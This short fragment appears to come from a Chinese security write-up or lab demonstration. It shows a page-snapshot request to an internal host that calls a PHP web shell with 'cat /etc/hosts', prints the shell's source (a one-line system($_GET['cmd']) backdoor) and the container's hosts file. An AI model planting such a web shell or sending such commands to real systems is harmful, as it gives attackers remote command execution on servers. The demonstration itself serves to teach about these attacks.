 http://172.72.23.22/shell.php?cmd=cat%20/etc/hosts
Submit
http://172.72.23.22/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.22 188696df9b8d
潇湘信安